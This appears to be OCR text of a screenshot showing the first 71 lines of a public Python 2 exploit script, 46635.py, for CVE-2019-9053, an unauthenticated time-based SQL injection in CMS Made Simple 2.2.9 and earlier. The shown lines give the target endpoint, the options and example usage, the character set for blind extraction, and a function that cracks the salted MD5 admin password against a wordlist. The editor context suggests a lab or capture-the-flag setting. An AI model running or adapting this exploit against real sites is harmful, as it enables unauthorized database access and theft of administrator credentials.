 1 2 3 4 EN 10.8.225.141 22:37
Open 46635.py Save
~/simple
1 #!/usr/bin/env python
2 # Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
3 # Date: 30-03-2019
4 # Exploit Author: Daniele Scanu @ Certimeter Group
5 # Vendor Homepage: https://www.cmsmadesimple.org/
6 # Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
7 # Version: <= 2.2.9
8 # Tested on: Ubuntu 18.04 LTS
9 # CVE : CVE-2019-9053
10
11 import requests
12 from termcolor import colored
13 import time
14 from termcolor import cprint
15 import optparse
16 import hashlib
17
18 parser = optparse.OptionParser()
19 parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
20 parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
21 parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
22
23 options, args = parser.parse_args()
24 if not options.url:
25     print "[+] Specify an url target"
26     print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
27     print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist"
28     print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based."
29     exit()
30
31 url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
32 session = requests.Session()
33 dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'
34 flag = True
35 password = ""
36 temp_password = ""
37 TIME = 1
38 db_name = ""
39 output = ""
40 email = ""
41
42 salt = ''
43 wordlist = ""
44 if options.wordlist:
45     wordlist += options.wordlist
46
47 def crack_password():
48     global password
49     global output
50     global wordlist
51     global salt
52     dict = open(wordlist)
53     for line in dict.readlines():
54         line = line.replace("\n", "")
55         beautify_print_try(line)
56         if hashlib.md5(str(salt) + line).hexdigest() == password:
57             output += "\n[+] Password cracked: " + line
58             break
59     dict.close()
60
61 def beautify_print_try(value):
62     global output
63     print "\033c"
64     cprint(output,'green', attrs=['bold'])
65     cprint('[*] Try: ' + value, 'red', attrs=['bold'])
66
67 def beautify_print():
68     global output
69     print "\033c"
70     cprint(output,'green', attrs=['bold'])
71
Python 2 Tab Width: 8 Ln 1, Col 1 INS